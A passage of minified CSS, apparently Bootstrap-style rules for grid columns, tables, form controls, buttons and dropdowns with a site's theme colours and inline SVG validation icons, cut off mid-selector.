(min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #ededed}.table thead th{vertical-align:bottom;border-bottom:2px solid #ededed}.table tbody+tbody{border-top:2px solid #ededed}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #ededed}.table-bordered th,.table-bordered td{border:1px solid #ededed}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table-success,.table-success>th,.table-success>td{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>th,.table-info>td{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:gray}.thead-default th{color:#878787;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:gray}.table-inverse th,.table-inverse td,.table-inverse thead th{border-color:#878787}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0%;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow th,.table-reflow td{border-top:1px solid #ededed;border-left:1px solid #ededed}.table-reflow th:last-child,.table-reflow td:last-child{border-right:1px solid #ededed}.table-reflow thead:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tbody:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td{border-bottom:1px solid #ededed}.table-reflow tr{float:left}.table-reflow tr th,.table-reflow tr td{display:block!important;border:1px solid #ededed}.form-control{display:block;width:100%;padding:.5rem .75rem;line-height:1.25;color:#878787;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#878787;background-color:#fff;border-color:#66afe9;outline:none}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#878787;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:.5rem;padding-bottom:.5rem;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.form-control-static.form-control-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#878787;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#878787;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .form-check-label,.has-success .form-check-inline,.has-success .custom-control{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .form-check-label,.has-warning .form-check-inline,.has-warning .custom-control{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .form-check-label,.has-danger .form-check-inline,.has-danger .custom-control{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#000;border-color:#000}.btn-primary:hover{color:#fff;background-color:#9ea18e;border-color:#9ea18e}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#9ea18e;border-color:#9ea18e;outline-offset:0}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000;background-image:none}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:#000}.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled.focus{background-color:#34373c;border-color:#34373c}.btn-primary.disabled:hover,.btn-primary:disabled:hover{background-color:#34373c;border-color:#34373c}.btn-secondary,.btn-tertiary{color:#fff;background-color:#f6f6f6;border-color:transparent}.btn-secondary:hover,.btn-tertiary:hover{color:#262626;background-color:#ddd;border-color:transparent}.btn-secondary:focus,.btn-tertiary:focus,.btn-secondary.focus,.focus.btn-tertiary{color:#262626;background-color:#ddd;border-color:transparent}.btn-secondary:active,.btn-tertiary:active,.btn-secondary.active,.active.btn-tertiary,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#262626;background-color:#ddd;border-color:transparent;background-image:none}.btn-secondary:active:hover,.btn-tertiary:active:hover,.btn-secondary:active:focus,.btn-tertiary:active:focus,.btn-secondary:active.focus,.btn-tertiary:active.focus,.btn-secondary.active:hover,.active.btn-tertiary:hover,.btn-secondary.active:focus,.active.btn-tertiary:focus,.btn-secondary.active.focus,.active.focus.btn-tertiary,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:hover,.open>.btn-secondary.dropdown-toggle:focus,.open>.dropdown-toggle.btn-tertiary:focus,.open>.btn-secondary.dropdown-toggle.focus,.open>.dropdown-toggle.focus.btn-tertiary{color:#262626;background-color:#cbcbcb;border-color:transparent}.btn-secondary.disabled:focus,.disabled.btn-tertiary:focus,.btn-secondary.disabled.focus,.disabled.focus.btn-tertiary,.btn-secondary:disabled:focus,.btn-tertiary:disabled:focus,.btn-secondary:disabled.focus,.btn-tertiary:disabled.focus{background-color:#f6f6f6;border-color:transparent}.btn-secondary.disabled:hover,.disabled.btn-tertiary:hover,.btn-secondary:disabled:hover,.btn-tertiary:disabled:hover{background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info:disabled:focus,.btn-info:disabled.focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success:disabled:focus,.btn-success:disabled.focus{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.disabled:hover,.btn-success:disabled:hover{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled.focus{background-color:#FF9A52;border-color:#FF9A52}.btn-warning.disabled:hover,.btn-warning:disabled:hover{background-color:#FF9A52;border-color:#FF9A52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled.focus{background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.disabled:hover,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#34373c;background-image:none;background-color:transparent;border-color:#34373c}.btn-outline-primary:hover{color:#fff;background-color:#34373c;border-color:#34373c}.btn-outline-primary:focus,.btn-outline-primary.focus{color:#fff;background-color:#34373c;border-color:#34373c}.btn-outline-primary:active,.btn-outline-primary.active,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#34373c;border-color:#34373c}.btn-outline-primary:active:hover,.btn-outline-primary:active:focus,.btn-outline-primary:active.focus,.btn-outline-primary.active:hover,.btn-outline-primary.active:focus,.btn-outline-primary.active.focus,.open>.btn-outline-primary.dropdown-toggle:hover,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle.focus{color:#fff;background-color:#0c0c0e;border-color:#000}.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled.focus{border-color:#636973}.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled:hover{border-color:#636973}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:focus,.btn-outline-secondary.focus{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:active,.btn-outline-secondary.active,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus,.btn-outline-secondary:active.focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.active:focus,.btn-outline-secondary.active.focus,.open>.btn-outline-secondary.dropdown-toggle:hover,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle.focus{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled.focus{border-color:rgba(51,51,51,0)}.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:active,.btn-outline-info.active,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:active:hover,.btn-outline-info:active:focus,.btn-outline-info:active.focus,.btn-outline-info.active:hover,.btn-outline-info.active:focus,.btn-outline-info.active.focus,.open>.btn-outline-info.dropdown-toggle:hover,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled:focus,.btn-outline-info.disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled.focus{border-color:#b0e1ef}.btn-outline-info.disabled:hover,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:focus,.btn-outline-success.focus{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:active,.btn-outline-success.active,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:active:hover,.btn-outline-success:active:focus,.btn-outline-success:active.focus,.btn-outline-success.active:hover,.btn-outline-success.active:focus,.btn-outline-success.active.focus,.open>.btn-outline-success.dropdown-toggle:hover,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle.focus{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled:focus,.btn-outline-success.disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled.focus{border-color:#96d7a9}.btn-outline-success.disabled:hover,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#FF9A52;background-image:none;background-color:transparent;border-color:#FF9A52}.btn-outline-warning:hover{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:focus,.btn-outline-warning.focus{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:active,.btn-outline-warning.active,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:active:hover,.btn-outline-warning:active:focus,.btn-outline-warning:active.focus,.btn-outline-warning.active:hover,.btn-outline-warning.active:focus,.btn-outline-warning.active.focus,.open>.btn-outline-warning.dropdown-toggle:hover,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle.focus{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled.focus{border-color:#ffd6b8}.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger:hover{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:focus,.btn-outline-danger.focus{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:active,.btn-outline-danger.active,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:active:hover,.btn-outline-danger:active:focus,.btn-outline-danger:active.focus,.btn-outline-danger.active:hover,.btn-outline-danger.active:focus,.btn-outline-danger.active.focus,.open>.btn-outline-danger.dropdown-toggle:hover,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle.focus{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled.focus{border-color:#ffb2b2}.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#000;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#888;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#ebebeb;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;color:gray;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ededed;border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#1e1e1e;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#737373;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:gray;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#ebebeb}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#ebebeb;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left;margin-bottom:0}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar::after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle="buttons"]>.btn 